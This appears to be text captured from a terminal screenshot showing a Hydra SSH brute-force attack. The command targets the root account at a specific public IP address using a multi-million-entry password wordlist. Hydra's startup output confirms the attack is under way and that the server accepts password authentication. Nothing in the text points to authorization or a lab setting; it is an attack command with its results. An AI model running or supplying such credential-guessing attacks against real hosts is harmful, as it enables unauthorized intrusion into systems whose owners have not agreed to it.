 > $ hydra -l root -P /usr/share/seclists/Passwords/xato-net-10-million-passwords.txt ssh:/
/178.79.173.229:22 -t 2 -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-29 15:15:43
[DATA] max 2 tasks per 1 server, overall 2 tasks, 5189454 login tries (l:1/p:5189454), ~25
94727 tries per task
[DATA] attacking ssh://178.79.173.229:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@178.79.173.229:22
[INFO] Successful, password authentication is supported by ssh://178.79.173.229:22